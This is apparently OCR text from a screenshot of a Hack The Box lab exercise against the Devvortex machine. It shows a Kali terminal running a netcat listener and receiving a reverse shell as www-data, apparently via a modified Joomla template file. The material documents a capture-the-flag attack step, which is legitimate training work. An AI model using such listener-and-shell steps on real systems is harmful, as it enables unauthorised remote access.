 不安全 dev.devvortex.htb//templates/cassiopeia/offline.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布… SRC 其他书签 信息打点
123
root@kali: /home/gary
文件 动作 编辑 查看 帮助
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.75  netmask 255.255.254.0  destination 10.10.14.75
        inet6 dead:beef:2::1049  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::50fc:8f4:d825:a9e7  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 7997  bytes 9837840 (9.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6549  bytes 805531 (786.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/gary]
└─# nc -lvp 5566
listening on [any] 5566 ...
^[[A^C^C
┌──(root㉿kali)-[/home/gary]
└─# nc -lvp 5566
listening on [any] 5566 ...
connect to [10.10.14.75] from devvortex.htb [10.10.11.242] 37834
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$